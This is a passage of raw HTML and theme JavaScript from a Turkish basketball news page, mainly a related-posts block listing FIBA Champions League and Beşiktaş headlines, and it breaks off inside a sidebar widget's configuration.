block_tdi_4_8ca.id = "tdi_4_8ca";
block_tdi_4_8ca.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_8ca","td_column_number":3,"live_filter_cur_post_id":11032,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_8ca","tdc_css_class_style":"tdi_4_8ca_rand_style"}';
block_tdi_4_8ca.td_column_number = "3";
block_tdi_4_8ca.block_type = "td_block_related_posts";
block_tdi_4_8ca.post_count = "12";
block_tdi_4_8ca.found_posts = "56";
block_tdi_4_8ca.header_color = "";
block_tdi_4_8ca.ajax_pagination_infinite_stop = "";
block_tdi_4_8ca.max_num_pages = "5";
tdBlocksArray.push(block_tdi_4_8ca);
</script><div class="td_block_wrap td_block_related_posts tdi_4_8ca td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_8ca" ><h4 class="td-related-title"><a id="tdi_5_c5e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_8ca" href="#">İlgili Haberler</a><a id="tdi_6_62a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_8ca" href="#">Güncel haberler</a></h4><div id=tdi_4_8ca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fiba-sampiyonlar-ligi-8li-finale-atina-ev-sahipligi-yapacak" rel="bookmark" class="td-image-wrap" title="FIBA Şampiyonlar Ligi 8&#8217;li finaline, Atina ev sahipliği yapacak"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-265x198.jpg 265w"   alt="şampiyonlarligi" title="FIBA Şampiyonlar Ligi 8&#8217;li finaline, Atina ev sahipliği yapacak" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/sampiyonlarligi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="şampiyonlarligi" title="FIBA Şampiyonlar Ligi 8&#8217;li finaline, Atina ev sahipliği yapacak" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fiba-sampiyonlar-ligi-8li-finale-atina-ev-sahipligi-yapacak" rel="bookmark" title="FIBA Şampiyonlar Ligi 8&#8217;li finaline, Atina ev sahipliği yapacak">FIBA Şampiyonlar Ligi 8&#8217;li finaline, Atina ev sahipliği yapacak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fiba-acikladi-besiktas-avrupada-bizi-temsil-edecek" rel="bookmark" class="td-image-wrap" title="FIBA açıkladı: Beşiktaş Avrupa&#8217;da bizi temsil edecek"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-180x135.jpg 180w"   alt="" title="FIBA açıkladı: Beşiktaş Avrupa&#8217;da bizi temsil edecek" data-src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="FIBA açıkladı: Beşiktaş Avrupa&#8217;da bizi temsil edecek" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fiba-acikladi-besiktas-avrupada-bizi-temsil-edecek" rel="bookmark" title="FIBA açıkladı: Beşiktaş Avrupa&#8217;da bizi temsil edecek">FIBA açıkladı: Beşiktaş Avrupa&#8217;da bizi temsil edecek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sampiyonlar-liginde-yer-alacak-takimlar-belli-oldu" rel="bookmark" class="td-image-wrap" title="Şampiyonlar Ligi&#8217;nde yer alacak takımlar belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-265x198.jpg 265w"   alt="" title="Şampiyonlar Ligi&#8217;nde yer alacak takımlar belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/07/bcl-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Şampiyonlar Ligi&#8217;nde yer alacak takımlar belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sampiyonlar-liginde-yer-alacak-takimlar-belli-oldu" rel="bookmark" title="Şampiyonlar Ligi&#8217;nde yer alacak takımlar belli oldu">Şampiyonlar Ligi&#8217;nde yer alacak takımlar belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sampiyonlar-ligi-maclari-eylul-sonuna-ertelendi" rel="bookmark" class="td-image-wrap" title="Şampiyonlar Ligi maçları Eylül sonuna ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-180x135.jpg 180w"   alt="" title="Şampiyonlar Ligi maçları Eylül sonuna ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/10/champions-legue-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Şampiyonlar Ligi maçları Eylül sonuna ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sampiyonlar-ligi-maclari-eylul-sonuna-ertelendi" rel="bookmark" title="Şampiyonlar Ligi maçları Eylül sonuna ertelendi">Şampiyonlar Ligi maçları Eylül sonuna ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sampiyonlar-ligi-son-16-turu-kurasinda-turk-ekipleri-birbirini-cekti" rel="bookmark" class="td-image-wrap" title="Şampiyonlar Ligi son 16 turu kurasında Türk ekipleri birbirini çekti!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-180x135.jpg 180w"   alt="basketball-champions-league" title="Şampiyonlar Ligi son 16 turu kurasında Türk ekipleri birbirini çekti!" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/basketball-champions-league-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="basketball-champions-league" title="Şampiyonlar Ligi son 16 turu kurasında Türk ekipleri birbirini çekti!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sampiyonlar-ligi-son-16-turu-kurasinda-turk-ekipleri-birbirini-cekti" rel="bookmark" title="Şampiyonlar Ligi son 16 turu kurasında Türk ekipleri birbirini çekti!">Şampiyonlar Ligi son 16 turu kurasında Türk ekipleri birbirini çekti!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sampiyonlar-liginde-gruplar-belli-oldu" rel="bookmark" class="td-image-wrap" title="Şampiyonlar Ligi&#8217;nde gruplar belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-180x135.jpg 180w"   alt="" title="Şampiyonlar Ligi&#8217;nde gruplar belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Şampiyonlar Ligi&#8217;nde gruplar belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sampiyonlar-liginde-gruplar-belli-oldu" rel="bookmark" title="Şampiyonlar Ligi&#8217;nde gruplar belli oldu">Şampiyonlar Ligi&#8217;nde gruplar belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sampiyonlar-liginin-yeni-sponsoru-belli-oldu" rel="bookmark" class="td-image-wrap" title="Şampiyonlar Ligi&#8217;nin yeni sponsoru belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-180x135.jpg 180w"   alt="" title="Şampiyonlar Ligi&#8217;nin yeni sponsoru belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/07/fıba-sampiyonlar-ligi-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Şampiyonlar Ligi&#8217;nin yeni sponsoru belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sampiyonlar-liginin-yeni-sponsoru-belli-oldu" rel="bookmark" title="Şampiyonlar Ligi&#8217;nin yeni sponsoru belli oldu">Şampiyonlar Ligi&#8217;nin yeni sponsoru belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fiba-sampiyonlar-liginde-eslesmeler-belli-oldu-2" rel="bookmark" class="td-image-wrap" title="FIBA Şampiyonlar Ligi&#8217;nde eşleşmeler belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-180x135.jpg 180w"   alt="" title="FIBA Şampiyonlar Ligi&#8217;nde eşleşmeler belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/04/fiba-sampiyonlar-ligi-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="FIBA Şampiyonlar Ligi&#8217;nde eşleşmeler belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fiba-sampiyonlar-liginde-eslesmeler-belli-oldu-2" rel="bookmark" title="FIBA Şampiyonlar Ligi&#8217;nde eşleşmeler belli oldu">FIBA Şampiyonlar Ligi&#8217;nde eşleşmeler belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/besiktas-avrupaya-veda-etti" rel="bookmark" class="td-image-wrap" title="Beşiktaş Avrupa&#8217;ya veda etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-180x135.jpg 180w"   alt="" title="Beşiktaş Avrupa&#8217;ya veda etti" data-src="https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/03/besiktas-sompo-japan-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Beşiktaş Avrupa&#8217;ya veda etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/besiktas-avrupaya-veda-etti" rel="bookmark" title="Beşiktaş Avrupa&#8217;ya veda etti">Beşiktaş Avrupa&#8217;ya veda etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/besiktas-sampiyonlar-liginde-turladi-iste-muhtemel-rakipleri" rel="bookmark" class="td-image-wrap" title="Beşiktaş Şampiyonlar Ligi&#8217;nde turladı, işte muhtemel rakipleri"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-180x135.jpg 180w"   alt="" title="Beşiktaş Şampiyonlar Ligi&#8217;nde turladı, işte muhtemel rakipleri" data-src="https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/02/besiktas-sompo-japan-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Beşiktaş Şampiyonlar Ligi&#8217;nde turladı, işte muhtemel rakipleri" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/besiktas-sampiyonlar-liginde-turladi-iste-muhtemel-rakipleri" rel="bookmark" title="Beşiktaş Şampiyonlar Ligi&#8217;nde turladı, işte muhtemel rakipleri">Beşiktaş Şampiyonlar Ligi&#8217;nde turladı, işte muhtemel rakipleri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/besiktas-strasbourgu-deplasmanda-yendi" rel="bookmark" class="td-image-wrap" title="Beşiktaş Strasbourg&#8217;u deplasmanda yendi!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-180x135.jpg 180w"   alt="" title="Beşiktaş Strasbourg&#8217;u deplasmanda yendi!" data-src="https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/01/besiktas-strasbourg-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Beşiktaş Strasbourg&#8217;u deplasmanda yendi!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/besiktas-strasbourgu-deplasmanda-yendi" rel="bookmark" title="Beşiktaş Strasbourg&#8217;u deplasmanda yendi!">Beşiktaş Strasbourg&#8217;u deplasmanda yendi!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/besiktas-neptunasi-77-70lik-skorla-devirdi" rel="bookmark" class="td-image-wrap" title="Beşiktaş Neptunas&#8217;ı 77-70&#8217;lik skorla devirdi!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-180x135.jpg 180w"   alt="" title="Beşiktaş Neptunas&#8217;ı 77-70&#8217;lik skorla devirdi!" data-src="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/12/besiktas-sj-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Beşiktaş Neptunas&#8217;ı 77-70&#8217;lik skorla devirdi!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/besiktas-neptunasi-77-70lik-skorla-devirdi" rel="bookmark" title="Beşiktaş Neptunas&#8217;ı 77-70&#8217;lik skorla devirdi!">Beşiktaş Neptunas&#8217;ı 77-70&#8217;lik skorla devirdi!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_8ca" data-td_block_id="tdi_4_8ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_8ca" data-td_block_id="tdi_4_8ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_9a8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_9a8" ><script type="2f00b3a0e73c4af27ade914e-text/javascript">var block_tdi_7_9a8 = new tdBlock();
block_tdi_7_9a8.id = "tdi_7_9a8";
block_tdi_7_9a8.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_9a8","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article 